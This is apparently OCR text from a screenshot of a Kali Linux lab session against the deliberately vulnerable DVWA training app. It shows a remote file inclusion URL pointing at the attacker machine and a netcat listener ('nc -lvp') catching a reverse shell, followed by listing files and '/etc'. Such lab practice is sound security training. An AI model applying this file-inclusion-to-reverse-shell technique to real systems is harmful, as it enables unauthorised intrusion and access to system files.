 Applications
Burp Suite Free Edition v...
Damn Vulnerable Web A...
*(Untitled)
Terminal - root@HLKali: /...
15:27
root
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox
Connecting...
192.168.14.129/dvwa/vulnerabilities/fi/?page=Http://192.168.14.12
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Waiting for 192.168.14.129...
Terminal - root@HLKali: /var/www/html
File Edit View Terminal Tabs Help
root@HLKali: ~/ctfs
root@HLKali: /var/www/html
root@HLKali:/var/www/html# nc -lvp 4757
listening on [any] 4757 ...
DNS fwd/rev mismatch: HLKali != HLKali.hacking-lab.com
connect to [192.168.14.128] from HLKali [192.168.14.128] 53706
ls
DVWA-master
hack.php
index.html
powershell_attack.txt
ls
DVWA-master
hack.php
index.html
powershell_attack.txt
ls /etc